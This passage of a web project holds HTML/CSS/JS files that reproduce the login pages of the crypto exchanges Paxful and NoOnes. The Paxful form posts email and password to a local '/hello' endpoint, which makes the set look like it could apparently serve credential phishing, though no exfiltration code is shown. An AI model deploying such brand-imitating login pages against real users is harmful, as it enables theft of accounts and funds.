               <button class="continue"><label for="continue"  id="continueButton">Continue</label></button>    


        </form>
        
        <br>
        <a href="log" style="color: #0a8157;">  <h6>log in with your phone number</h6></a>
        <div class="container">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="white" class="bi bi-sun" viewBox="0 0 16 16">
                <path d="M8 11a3 3 0 1 1 0-6 3 3 0 0 1 0 6m0 1a4 4 0 1 0 0-8 4 4 0 0 0 0 8M8 0a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 0m0 13a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 13m8-5a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2a.5.5 0 0 1 .5.5M3 8a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2A.5.5 0 0 1 3 8m10.657-5.657a.5.5 0 0 1 0 .707l-1.414 1.415a.5.5 0 1 1-.707-.708l1.414-1.414a.5.5 0 0 1 .707 0m-9.193 9.193a.5.5 0 0 1 0 .707L3.05 13.657a.5.5 0 0 1-.707-.707l1.414-1.414a.5.5 0 0 1 .707 0m9.193 2.121a.5.5 0 0 1-.707 0l-1.414-1.414a.5.5 0 0 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .707M4.464 4.465a.5.5 0 0 1-.707 0L2.343 3.05a.5.5 0 1 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .708"/>
            </svg>
            <div class="switch">
                <input type="checkbox" id="toggle" />
                <label for="toggle" class="slider"></label>
            </div>

            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="green" class="bi bi-moon-stars-fill" viewBox="0 0 16 16">
                <path d="M6 .278a.77.77 0 0 1 .08.858 7.2 7.2 0 0 0-.878 3.46c0 4.021 3.278 7.277 7.318 7.277q.792-.001 1.533-.16a.79.79 0 0 1 .81.316.73.73 0 0 1-.031.893A8.35 8.35 0 0 1 8.344 16C3.734 16 0 12.286 0 7.71 0 4.266 2.114 1.312 5.124.06A.75.75 0 0 1 6 .278"/>
                <path d="M10.794 3.148a.217.217 0 0 1 .412 0l.387 1.162c.173.518.579.924 1.097 1.097l1.162.387a.217.217 0 0 1 0 .412l-1.162.387a1.73 1.73 0 0 0-1.097 1.097l-.387 1.162a.217.217 0 0 1-.412 0l-.387-1.162A1.73 1.73 0 0 0 9.31 6.593l-1.162-.387a.217.217 0 0 1 0-.412l1.162-.387a1.73 1.73 0 0 0 1.097-1.097zM13.863.099a.145.145 0 0 1 .274 0l.258.774c.115.346.386.617.732.732l.774.258a.145.145 0 0 1 0 .274l-.774.258a1.16 1.16 0 0 0-.732.732l-.258.774a.145.145 0 0 1-.274 0l-.258-.774a1.16 1.16 0 0 0-.732-.732l-.774-.258a.145.145 0 0 1 0-.274l.774-.258c.346-.115.617-.386.732-.732z"/>
              </svg>

              
        </div>

       
    </div>

   




       

        
    <script>









document.addEventListener('DOMContentLoaded', () => {
    const continueButton = document.getElementById('continueButton');

    continueButton.addEventListener('click', () => {
        window.location.href = 'av.html'; // Replace with the URL of the page you want to redirect to
    });
});




document.addEventListener('DOMContentLoaded', () => {
    const togglePassword = document.getElementById('togglePassword');
    const passwordInput = document.getElementById('password');

    togglePassword.addEventListener('click', function () {
        // Toggle the type attribute
        if (passwordInput.type === 'password') {
            passwordInput.type = 'text';
            // Change to eye-slash SVG
            togglePassword.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye-slash" viewBox="0 0 16 16">
  <path d="M13.359 11.238C15.06 9.72 16 8 16 8s-3-5.5-8-5.5a7 7 0 0 0-2.79.588l.77.771A6 6 0 0 1 8 3.5c2.12 0 3.879 1.168 5.168 2.457A13 13 0 0 1 14.828 8q-.086.13-.195.288c-.335.48-.83 1.12-1.465 1.755q-.247.248-.517.486z"/>
  <path d="M11.297 9.176a3.5 3.5 0 0 0-4.474-4.474l.823.823a2.5 2.5 0 0 1 2.829 2.829zm-2.943 1.299.822.822a3.5 3.5 0 0 1-4.474-4.474l.823.823a2.5 2.5 0 0 0 2.829 2.829"/>
  <path d="M3.35 5.47q-.27.24-.518.487A13 13 0 0 0 1.172 8l.195.288c.335.48.83 1.12 1.465 1.755C4.121 11.332 5.881 12.5 8 12.5c.716 0 1.39-.133 2.02-.36l.77.772A7 7 0 0 1 8 13.5C3 13.5 0 8 0 8s.939-1.721 2.641-3.238l.708.709zm10.296 8.884-12-12 .708-.708 12 12z"/>
</svg>`;
        } else {
            passwordInput.type = 'password';
            // Change to eye SVG
            togglePassword.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye" viewBox="0 0 16 16">
  <path d="M16 8s-3-5.5-8-5.5S0 8 0 8s3 5.5 8 5.5S16 8 16 8M1.173 8a13 13 0 0 1 1.66-2.043C4.12 4.668 5.88 3.5 8 3.5s3.879 1.168 5.168 2.457A13 13 0 0 1 14.828 8q-.086.13-.195.288c-.335.48-.83 1.12-1.465 1.755C11.879 11.332 10.119 12.5 8 12.5s-3.879-1.168-5.168-2.457A13 13 0 0 1 1.172 8z"/>
  <path d="M8 5.5a2.5 2.5 0 1 0 0 5 2.5 2.5 0 0 0 0-5M4.5 8a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0"/>
</svg>`;
        }
    });
});















        // JavaScript to toggle light/dark mode
        const toggle = document.getElementById('toggle'); // Get the toggle switch by ID
   const viewpage = document.querySelector('.login-container'); // Get the login container
   const continueButton = document.querySelector('.continue'); // Get the continue button

    toggle.addEventListener('change', () => {
    document.body.classList.toggle('dark-mode'); // Toggle dark mode class on body
    document.body.classList.toggle('light-mode'); // Toggle light mode class on body
    viewpage.classList.toggle('dark-mode'); // Toggle dark mode class on login container
    viewpage.classList.toggle('light-mode'); // Toggle light mode class on login container

    // Change background color of login container based on toggle state
    if (toggle.checked) {
        viewpage.style.backgroundColor = ' #343333;'; // Change to a specific color for dark mode
        continueButton.style.backgroundColor = 'white'; // Change button color for dark mode
    } else {
        viewpage.style.backgroundColor = 'white'; // Change back to original color for light mode
        continueButton.style.backgroundColor = 'rgb(22, 22, 22);'; // Change button color for light mode
    }
});
    </script>

    

</body>
</html>
</file>

<file: paxful.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <style>
        .my-button {
            background: #079407;
            border-radius: 3px;
        }
        body {
            font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
            background-color: #050505;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 88vh;
            margin: 0;
        }
        ::placeholder {
            color: white;
            opacity: 0.3;
        }
        .container {
            background-color: black;
            padding: 20px;
            border-radius: 5px;
            width: 300px;
            height: auto;
        }
        .logo {
            display: flex;
            align-items: center;
        }
        .logo img {
            margin-right: 10px;
        }
        h2, h1, h3 {
            color: aliceblue;
            text-align: left;
        }
        h3 a {
            color: aliceblue;
            opacity: 0.6;
        }
        label {
            display: block;
            margin: 10px 0 5px;
            color: rgb(229, 235, 240);
            opacity: 0.8;
        }
        input {
            width: 100%;
            padding: 10px;
            background-color: rgb(13, 14, 14);
            border: 1px solid gray;
            border-radius: 5px;
            color: white;
            margin-bottom: 10px;
        }
        button {
            width: 100%;
            padding: 15px;
            background-color: #e4f046;
            color: rgb(75, 87, 56);
            border-radius: 15px;
            border: none;
            cursor: pointer;
        }
        button:hover {
            background-color: #e4f046;
        }
        #message {
            text-align: center;
            margin-top: 10px;
            color: #079407;
        }
    </style>
</head>
<body>

    <div class="container">
        <div class="logo">
            <img src="pax.png" alt="pax" width="50">
            <h2>Paxful</h2>
        </div>
        <h1>Welcome back!</h1>
        <h3>Don't have an account? <a href="sign.html">Sign up</a></h3>

        <!-- ✅ Fixed: Only one form -->
        <form action="/hello" method="POST">
            <label for="email">Email/Phone number</label>
            <input type="email" id="email" name="email" required placeholder="Email/Phone number" class="box">

            <label for="password">Password</label>
            <input type="password" id="password" name="password" required placeholder="Password" class="box">

            <button type="submit" class="box">Sign in</button>
        
        </form>

        <div id="message"></div>
    </div>

    <script src="script.js"></script>

</body>
</html>
</file>

<file: Untitl-1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Crypto Login</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet">

    <style>
        body {
            font-family: 'Roboto', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            background-color:rgb(0, 25, 25);
            color: rgb(7, 0, 0);
            margin: 0;
            flex-direction: column;
            /* Ensure vertical stacking */
        }
        .dark-mode .continue {
            background-color: #910f0f;}


        .continue {
            background-color: #a19d9d;
            border: none;
            padding: 3px 6px;
            padding-bottom: 35px;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s;
            height: 3px;
            opacity: 0.5;
        }

        input:checked + .slider {
            background-color: #494a4a;
        }

        input:checked + .slider:before {
            transform: translateX(20px);
        }

        .slider {
            position: absolute;
            cursor: pointer;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: #09e52a77;
            transition: .4s;
            border-radius: 34px;
        }

        .slider:before {
            position: absolute;
            content: "";
            height: 10px;
            width: 10px;
            left: -2px;
            bottom: -2px;
            background-color: rgb(19, 19, 19);
            transition: .4s;
            border-radius: 50%;
        }
        .slider::after{
            background-color: #910f0f;
        }

        .switch {
            position: relative;
            display: inline-block;
            width: 28px;
            height: 20px;
            margin: 0 10px;
        }

        .switch input {
            opacity: 0;
            width: 0;
            height: 0;
        }

        .social-button:hover {
            background-color: hsla(160, 3%, 45%, 0.874);
        }

        .social-button {
            display: flex;
            align-items: center;
            justify-content: center;
            background: #127251;
            color: white;
            border: none;
            cursor: pointer;
            padding: 10px;
            height: 40px;
            border-radius: 5px;
            flex: 1;
            margin: 0 5px;
        }
        .social-buttons {
            display: flex;
            justify-content: space-between;
                    margin-top: 20px;}
    
        input {
            width: 80%;
            padding: 7px;
            border: 1px solid #ccc;
            border-radius: 5px;
            margin-bottom: 10px;
            background-color: #bbb3b3;
            color: #fff;
            font-size: 16px;
        }

        label {
            display: block;
            margin: 10px 0 5px;
            color: black;
            opacity: 1;
        }

        .form-group {
            margin-bottom: 20px;
            text-align: left;
        }
        .divider {
            border: none;
            height: 1px;
            background-color: #474847;
            margin: 10px 0;
            width: 100%;}
            .divider-text {
            padding: 0 10px;
            color: rgb(22, 22, 22);
            opacity: 1;}
            .divider-container {
            display: flex;
            align-items: center;
            text-align: center;
        margin: 20px;}



        .noones-text {
            font-family: 'Press Start 2P', monospace;
            font-size: 2em;
            background-color: rgb(0, 25, 25);
            opacity: 0.8;
            width: 100%;
            height: 58px;
            padding: 20px 0;
            letter-spacing: -0.43cm;
            text-align: center;
            color: #258e5d;
            margin-bottom: 20px; /* Space between NoOnes and login */
        }

        .noones-container {
            display: inline-block;
        }

        .noones-letter {
            display: inline-block;
            transition: transform 0.3s ease;
            color: #258e5d;
        }

        /* ... (nth-child and other noones-letter styles) ... */


        .login-container {
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(255, 255, 255, 0.1);
            text-align: center;
            width: 100%;
            max-width: 300px;
            margin: 0 auto; /* Center the login container */
            transition: background-color 0.3s, color 0.3s;
            height: 93vh;
        }

        .dark-mode {
            background-color:rgb(0, 25, 25);
            color: white;
        }

        .dark-mode .login-container {
            background-color: #2b2b2b;
            color: white;
        }
        .light-mode .login-container{
            background: #f0edef;
            color: #313030;
        }
        .noones-letter{
            display: inline-block;
            transition: transform 0.3sec ease;
            color: #258e5d;
        }
        .noones-letter:nth-child(1)
        {
            transform: translateY(1px);
            transform:  rotate(-8deg );
        }
        .noones-letter:nth-child(2){

            transform:translateY(9px) ;
            
        }
        .noones-letter:nth-child(3){
             transform:translateY(-9px) ;
        }
        .noones-letter:nth-child(4){
            transform: translateY(0px);
        }
        .noones-letter:nth-child(5) { /* e */
    transform: translateY(0px);
}

.special-s { /* s */
    transform: translateY(0px); /* Or any other value */
}

/* Example: Hover effect (move letters up on hover) */
.noones-letter:hover {
    transform: translateY(0); /* Adjust as needed */
}

/* Example: Responsive adjustment (move letters down on smaller screens) */
@media (max-width: 768px) {
    .noones-letter {
        transform: translateY(0); /* Reset on smaller screens if needed */
    }
}
.log{
    text-align: left;
}
.container{
    padding-right: 210px;
    
}
 
        /* ... (rest of your CSS styles) ... */

    </style>
</head>
<body class="light-mode">

    <div class="noones-text">
        <div class="noones-container">
            <span class="noones-letter">n</span>
            <span class="noones-letter">o</span>
            <span class="noones-letter">O</span>
            <span class="noones-letter">n</span>
            <span class="noones-letter">e</span>
            <span class="noones-letter special-s">s</span>
        </div>
    </div>

    <div class="login-container">
       
       <div class="log">
            <h2>Log in</h2>
           <p>Access your NoOnes account</p></div>
        



        <hr class="divider" style="color: #3f3f3f;"> <!-- Divider -->

        <div class="social-buttons">
            <button class="social-button google-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16"   height="16" fill="currentColor" class="bi bi-google" viewBox="0 0 16 16">
                    <path d="M15.545 6.558a9.4 9.4 0 0 1 .139 1.626c0 2.434-.87 4.492-2.384 5.885h.002C11.978 15.292 10.158 16 8 16A8 8 0 1 1 8 0a7.7 7.7 0 0 1 5.352 2.082l-2.284 2.284A4.35 4.35 0 0 0 8 3.166c-2.087 0-3.86 1.408-4.492 3.304a4.8 4.8 0 0 0 0 3.063h.003c.635 1.893 2.405 3.301 4.492 3.301 1.078 0 2.004-.276 2.722-.764h-.003a3.7 3.7 0 0 0 1.599-2.431H8v-3.08z" />
                </svg>
            </button>
            <button class="social-button facebook-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
                    <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"/>
                </svg>
            </button>
            <button class="social-button apple-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-apple" viewBox="0 0 16 16">
                    <path d="M11.182.008C11.148-.03 9.923.023 8.857 1.18c-1.066 1.156-.902 2.482-.878 2.516s1.52.087 2.475-1.258.762-2.391.728-2.43m3.314 11.733c-.048-.096-2.325-1.234-2.113-3.422s1.675-2.789 1.698-2.854-.597-.79-1.254-1.157a3.7 3.7 0 0 0-1.563-.434c-.108-.003-.483-.095-1.254.116-.508.139-1.653.589-1.968.607-.316.018-1.256-.522-2.267-.665-.647-.125-1.333.131-1.824.328-.49.196-1.422.754-2.074 2.237-.652 1.482-.311 3.83-.067 4.56s.625 1.924 1.273 2.796c.576.984 1.34 1.667 1.659 1.899s1.219.386 1.843.067c.502-.308 1.408-.485 1.766-.472.357.013 1.061.154 1.782.539.571.197 1.111.115 1.652-.105.541-.221 1.324-1.059 2.238-2.758q.52-1.185.473-1.282"/>
                    <path d="M11.182.008C11.148-.03 9.923.023 8.857 1.18c-1.066 1.156-.902 2.482-.878 2.516s1.52.087 2.475-1.258.762-2.391.728-2.43m3.314 11.733c-.048-.096-2.325-1.234-2.113-3.422s1.675-2.789 1.698-2.854-.597-.79-1.254-1.157a3.7 3.7 0 0 0-1.563-.434c-.108-.003-.483-.095-1.254.116-.508.139-1.653.589-1.968.607-.316.018-1.256-.522-2.267-.665-.647-.125-1.333.131-1.824.328-.49.196-1.422.754-2.074 2.237-.652 1.482-.311 3.83-.067 4.56s.625 1.924 1.273 2.796c.576.984 1.34 1.667 1.659 1.899s1.219.386 1.843.067c.502-.308 1.408-.485 1.766-.472.357.013 1.061.154 1.782.539.571.197 1.111.115 1.652-.105.541-.221 1.324-1.059 2.238-2.758q.52-1.185.473-1.282"/>
                  </svg>
            </button>

      
         
        </div>
        <div class="l">
            <h6>Don't have an account? <a href="Join" style="color: #0a8157;">Join Us</a></h6>
        </div>

        <div class="divider-container">
            <div class="divider"></div>
            <div class="divider-text">or</div>
            <div class="divider"></div>
        </div>
         

        <div class="form-group">
            <label for="email">Email</label>
            <input type="email" placeholder="example@email.com" required>
            <label for="password">Password</label>
            <input type="password" placeholder="Password" required>
        </div>

        <div class="f">
            <a href="forgot" style="color: #0a8157;"><h6>Forgot password?</h6></a>
        </div>

        <button class="continue"><label for="continue">Continue</label></button><br>
        <a href="log" style="color: #0a8157;">  <h6>log in with your phone number</h6></a>
        <div class="container">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="white" class="bi bi-sun" viewBox="0 0 16 16">
                <path d="M8 11a3 3 0 1 1 0-6 3 3 0 0 1 0 6m0 1a4 4 0 1 0 0-8 4 4 0 0 0 0 8M8 0a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 0m0 13a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 13m8-5a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2a.5.5 0 0 1 .5.5M3 8a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2A.5.5 0 0 1 3 8m10.657-5.657a.5.5 0 0 1 0 .707l-1.414 1.415a.5.5 0 1 1-.707-.708l1.414-1.414a.5.5 0 0 1 .707 0m-9.193 9.193a.5.5 0 0 1 0 .707L3.05 13.657a.5.5 0 0 1-.707-.707l1.414-1.414a.5.5 0 0 1 .707 0m9.193 2.121a.5.5 0 0 1-.707 0l-1.414-1.414a.5.5 0 0 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .707M4.464 4.465a.5.5 0 0 1-.707 0L2.343 3.05a.5.5 0 1 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .708"/>
            </svg>
            <div class="switch">
                <input type="checkbox" id="toggle" />
                <label for="toggle" class="slider"></label>
            </div>

            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="green" class="bi bi-moon-stars-fill" viewBox="0 0 16 16">
                <path d="M6 .278a.77.77 0 0 1 .08.858 7.2 7.2 0 0 0-.878 3.46c0 4.021 3.278 7.277 7.318 7.277q.792-.001 1.533-.16a.79.79 0 0 1 .81.316.73.73 0 0 1-.031.893A8.35 8.35 0 0 1 8.344 16C3.734 16 0 12.286 0 7.71 0 4.266 2.114 1.312 5.124.06A.75.75 0 0 1 6 .278"/>
                <path d="M10.794 3.148a.217.217 0 0 1 .412 0l.387 1.162c.173.518.579.924 1.097 1.097l1.162.387a.217.217 0 0 1 0 .412l-1.162.387a1.73 1.73 0 0 0-1.097 1.097l-.387 1.162a.217.217 0 0 1-.412 0l-.387-1.162A1.73 1.73 0 0 0 9.31 6.593l-1.162-.387a.217.217 0 0 1 0-.412l1.162-.387a1.73 1.73 0 0 0 1.097-1.097zM13.863.099a.145.145 0 0 1 .274 0l.258.774c.115.346.386.617.732.732l.774.258a.145.145 0 0 1 0 .274l-.774.258a1.16 1.16 0 0 0-.732.732l-.258.774a.145.145 0 0 1-.274 0l-.258-.774a1.16 1.16 0 0 0-.732-.732l-.774-.258a.145.145 0 0 1 0-.274l.774-.258c.346-.115.617-.386.732-.732z"/>
              </svg>

              
        </div>

       
    </div>

   




       

        
    <script>





document.addEventListener('DOMContentLoaded', () => {
    const togglePassword = document.getElementById('togglePassword');
    const passwordInput = document.getElementById('password');

    togglePassword.addEventListener('click', function () {
        // Toggle the type attribute
        if (passwordInput.type === 'password') {
            passwordInput.type = 'text';
            // Change to eye-slash SVG
            togglePassword.innerHTML = `
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye-slash" viewBox="0 0 16 16">
        <path d="M13.359 11.238C15.06 9.72 16 8 16 8s-3-5.5-8-5.5a7 7 0 0 0-2.79.588l.77.771A6 6 0 0 1 8 3.5c2.12 0 3.879 1.168 5.168 2.457A13 13 0 0 1 14.828 8q-.086.13-.195.288c-.335.48-.83 1.12-1.465 1.755q-.247.248-.517.486z"/>
        <path d="M11.297 9.176a3.5 3.5 0 0 0-4.5 0 3.5 3.5 0 0 0 0 5 3.5 3.5 0 0 0 0-5 3.5 3.5 0 0 0 0-5"/>
    </svg>`;
               
        } else {
            passwordInput.type = 'password';
            // Change to eye SVG
            togglePassword.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye" viewBox="0 0 16 16">
                    <path d="M16 8s-3-5.5-8-5.5S0 8 0 8s3 5.5 8 5.5S16 8 16 8M1.173 8a13 13 0 0 1 1.66-2.043C4.12 4.668 5.88 3.5 8 3.5s3.879 1.168 5.168 2.457A13 13 0 0 1 14.828 8q-.086.13-.195.288c-.335.48-.83 1.12-1.465 1.755C11.879 11.332 10.119 12.5 8 12.5s-3.879-1.168-5.168-2.457A13 13 0 0 1 1.172 8z"/>
                    <path d="M8 5.5a2.5 2.5 0 1 0 0 5 2.5 2.5 0 0 0 0-5M4.5 8a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0"/>
                </svg>`;
        }
    });
});


















        // JavaScript to toggle light/dark mode
        const toggle = document.getElementById('toggle'); // Get the toggle switch by ID
   const viewpage = document.querySelector('.login-container'); // Get the login container
   const continueButton = document.querySelector('.continue'); // Get the continue button

    toggle.addEventListener('change', () => {
    document.body.classList.toggle('dark-mode'); // Toggle dark mode class on body
    document.body.classList.toggle('light-mode'); // Toggle light mode class on body
    viewpage.classList.toggle('dark-mode'); // Toggle dark mode class on login container
    viewpage.classList.toggle('light-mode'); // Toggle light mode class on login container

    // Change background color of login container based on toggle state
    if (toggle.checked) {
        viewpage.style.backgroundColor = ' #343333;'; // Change to a specific color for dark mode
        continueButton.style.backgroundColor = 'white'; // Change button color for dark mode
    } else {
        viewpage.style.backgroundColor = 'white'; // Change back to original color for light mode
        continueButton.style.backgroundColor = 'rgb(22, 22, 22);'; // Change button color for light mode
    }
});
    </script>

    

</body>
</html>
</file>

<file: Untitled-1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Crypto Login</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet">

    <style>
        body {
            font-family: 'Roboto', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            background-color:rgb(0, 25, 25);
            color: rgb(7, 0, 0);
            margin: 0;
            flex-direction: column;
            /* Ensure vertical stacking */
        }
        .dark-mode .continue {
            background-color: #910f0f;}


        .continue {
            background-color: #a19d9d;
            border: none;
            padding: 3px 6px;
            padding-bottom: 35px;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s;
            height: 3px;
            opacity: 0.5;
        }

        input:checked + .slider {
            background-color: #494a4a;
        }

        input:checked + .slider:before {
            transform: translateX(20px);
        }

        .slider {
            position: absolute;
            cursor: pointer;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: #09e52a77;
            transition: .4s;
            border-radius: 34px;
        }

        .slider:before {
            position: absolute;
            content: "";
            height: 10px;
            width: 10px;
            left: -2px;
            bottom: -2px;
            background-color: rgb(19, 19, 19);
            transition: .4s;
            border-radius: 50%;
        }
        .slider::after{
            background-color: #910f0f;
        }

        .switch {
            position: relative;
            display: inline-block;
            width: 28px;
            height: 20px;
            margin: 0 10px;
        }

        .switch input {
            opacity: 0;
            width: 0;
            height: 0;
        }

        .social-button:hover {
            background-color: hsla(160, 3%, 45%, 0.874);
        }

        .social-button {
            display: flex;
            align-items: center;
            justify-content: center;
            background: #127251;
            color: white;
            border: none;
            cursor: pointer;
            padding: 10px;
            height: 40px;
            border-radius: 5px;
            flex: 1;
            margin: 0 5px;
        }
        .social-buttons {
            display: flex;
            justify-content: space-between;
                    margin-top: 20px;}
    
        input {
            width: 80%;
            padding: 7px;
            border: 1px solid #ccc;
            border-radius: 5px;
            margin-bottom: 10px;
            background-color: #bbb3b3;
            color: #fff;
            font-size: 16px;
        }

        label {
            display: block;
            margin: 10px 0 5px;
            color: black;
            opacity: 1;
        }

        .form-group {
            margin-bottom: 20px;
            text-align: left;
        }
        .divider {
            border: none;
            height: 1px;
            background-color: #474847;
            margin: 10px 0;
            width: 100%;}
            .divider-text {
            padding: 0 10px;
            color: rgb(22, 22, 22);
            opacity: 1;}
            .divider-container {
            display: flex;
            align-items: center;
            text-align: center;
        margin: 20px;}



        .noones-text {
            font-family: 'Press Start 2P', monospace;
            font-size: 2em;
            background-color: rgb(0, 25, 25);
            opacity: 0.8;
            width: 100%;
            height: 58px;
            padding: 20px 0;
            letter-spacing: -0.43cm;
            text-align: center;
            color: #258e5d;
            margin-bottom: 20px; /* Space between NoOnes and login */
        }

        .noones-container {
            display: inline-block;
        }

        .noones-letter {
            display: inline-block;
            transition: transform 0.3s ease;
            color: #258e5d;
        }

        /* ... (nth-child and other noones-letter styles) ... */


        .login-container {
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(255, 255, 255, 0.1);
            text-align: center;
            width: 100%;
            max-width: 300px;
            margin: 0 auto; /* Center the login container */
            transition: background-color 0.3s, color 0.3s;
            height: 93vh;
        }

        .dark-mode {
            background-color:rgb(0, 25, 25);
            color: white;
        }

        .dark-mode .login-container {
            background-color: #2b2b2b;
            color: white;
        }
        .light-mode .login-container{
            background: #f0edef;
            color: #313030;
        }
        .noones-letter{
            display: inline-block;
            transition: transform 0.3sec ease;
            color: #258e5d;
        }
        .noones-letter:nth-child(1)
        {
            transform: translateY(1px);
            transform:  rotate(-8deg );
        }
        .noones-letter:nth-child(2){

            transform:translateY(9px) ;
            
        }
        .noones-letter:nth-child(3){
             transform:translateY(-9px) ;
        }
        .noones-letter:nth-child(4){
            transform: translateY(0px);
        }
        .noones-letter:nth-child(5) { /* e */
    transform: translateY(0px);
}

.special-s { /* s */
    transform: translateY(0px); /* Or any other value */
}

/* Example: Hover effect (move letters up on hover) */
.noones-letter:hover {
    transform: translateY(0); /* Adjust as needed */
}

/* Example: Responsive adjustment (move letters down on smaller screens) */
@media (max-width: 768px) {
    .noones-letter {
        transform: translateY(0); /* Reset on smaller screens if needed */
    }
}
.log{
    text-align: left;
}
.container{
    padding-right: 210px;
    
}
 
        /* ... (rest of your CSS styles) ... */

    </style>
</head>
<body class="light-mode">

    <div class="noones-text">
        <div class="noones-container">
            <span class="noones-letter">n</span>
            <span class="noones-letter">o</span>
            <span class="noones-letter">O</span>
            <span class="noones-letter">n</span>
            <span class="noones-letter">e</span>
            <span class="noones-letter special-s">s</span>
        </div>
    </div>

    <div class="login-container">
       
       <div class="log">
            <h2>Log in</h2>
           <p>Access your NoOnes account</p></div>
        



        <hr class="divider" style="color: #3f3f3f;"> <!-- Divider -->

        <div class="social-buttons">
            <button class="social-button google-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16"   height="16" fill="currentColor" class="bi bi-google" viewBox="0 0 16 16">
                    <path d="M15.545 6.558a9.4 9.4 0 0 1 .139 1.626c0 2.434-.87 4.492-2.384 5.885h.002C11.978 15.292 10.158 16 8 16A8 8 0 1 1 8 0a7.7 7.7 0 0 1 5.352 2.082l-2.284 2.284A4.35 4.35 0 0 0 8 3.166c-2.087 0-3.86 1.408-4.492 3.304a4.8 4.8 0 0 0 0 3.063h.003c.635 1.893 2.405 3.301 4.492 3.301 1.078 0 2.004-.276 2.722-.764h-.003a3.7 3.7 0 0 0 1.599-2.431H8v-3.08z" />
                </svg>
            </button>
            <button class="social-button facebook-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
                    <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"/>
                </svg>
            </button>
            <button class="social-button apple-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-apple" viewBox="0 0 16 16">
